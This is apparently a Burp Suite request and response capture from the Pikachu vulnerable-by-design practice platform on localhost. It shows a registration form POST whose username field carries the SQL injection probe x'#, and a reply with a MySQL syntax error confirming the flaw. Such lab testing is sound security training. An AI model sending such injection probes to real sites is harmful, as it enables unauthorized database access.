 Request
Pretty Raw Hex \n
1 POST /vul/sqli/sqli_iu/sqli_reg.php HTTP/1.1
2 Host: 127.0.0.1:8081
3 Content-Length: 69
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not:A-Brand";v="8", "Chromium";v="156"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Accept-Language: zh-CN,zh;q=0.9
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/156.0.0.0 Safari/537.36
12 Origin: http://127.0.0.1:8081
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://127.0.0.1:8081/vul/sqli/sqli_iu/sqli_reg.php
19 Accept-Encoding: gzip, deflate, br
20 Cookie: PHPSESSID=m2jj1jc6htjm7plnl2vk3v772t
21 Connection: keep-alive
22
23 username=x'# &password=x&sex=x&phonenum=x&email=x&add=x&submit=submit
Search
0 highlights
Response
Pretty Raw Hex Render \n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the
right syntax to use near '' at line 1
Done
Event log (1) All issues (11)